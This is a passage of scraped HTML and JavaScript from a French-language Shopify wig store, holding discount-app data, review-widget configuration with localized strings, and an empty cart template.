12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "163202662483",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/cart/?view=ajax
body_size: 2986
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
